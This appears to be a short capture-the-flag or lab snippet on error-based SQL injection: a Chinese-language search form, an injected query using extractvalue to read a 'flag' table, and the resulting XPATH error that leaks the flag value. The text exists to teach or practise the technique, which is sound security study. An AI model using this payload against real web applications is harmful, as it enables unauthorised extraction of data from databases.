 SQL 报错注入
ID 输个1试试? Search
select * from news where id=-1 and extractvalue(1,(select flag from flag));#
查询错误: XPATH syntax error: '{dad634d749a00aa89faf5267}'